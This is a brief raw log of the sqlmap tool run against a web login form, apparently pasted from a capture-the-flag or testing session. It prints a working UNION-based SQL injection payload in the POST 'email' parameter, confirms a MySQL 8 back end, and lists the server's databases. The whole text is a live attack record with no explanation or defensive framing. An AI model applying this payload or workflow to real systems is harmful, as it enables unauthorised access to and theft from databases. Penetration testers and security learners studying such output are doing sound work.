 [07:41:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns (custom)
    Payload: email=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b6a7871,0x61666655466d726c744453527a616
14964524762736c524f436e51644f4e49647144507672735a72,0x7162707a71)-- &password=test
---
[07:41:59] [INFO] testing MySQL
[07:41:59] [INFO] confirming MySQL
[07:41:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[07:41:59] [INFO] fetching database names
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you want to apply i
t from now on? [Y/n] n
available databases [2]:
[*] information_schema
[*] main